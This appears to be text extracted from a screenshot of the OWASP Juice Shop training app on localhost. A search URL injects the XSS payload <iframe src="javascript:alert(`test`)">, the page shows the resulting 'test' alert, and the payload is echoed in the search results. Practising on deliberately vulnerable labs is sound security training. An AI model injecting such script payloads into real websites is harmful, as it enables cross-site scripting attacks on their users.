 127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60test%60)">
JS
OWASP Juice Shop
127.0.0.1:3000 says
test
OK
<iframe src="javascript:alert(`test`)">
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0